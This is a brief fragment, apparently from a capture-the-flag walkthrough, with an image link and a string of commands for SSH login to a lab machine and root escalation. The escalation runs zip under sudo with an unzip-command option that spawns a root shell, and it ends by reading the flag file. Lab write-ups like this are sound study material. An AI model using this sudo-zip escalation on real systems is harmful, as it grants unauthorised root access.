 ssh zico@192.168.1.108 sudo -l touch raj sudo zip /tmp/nisha.zip /home/zico/raj -T --unzip-command="sh -c /bin/bash" cd /root ls cat flag.txt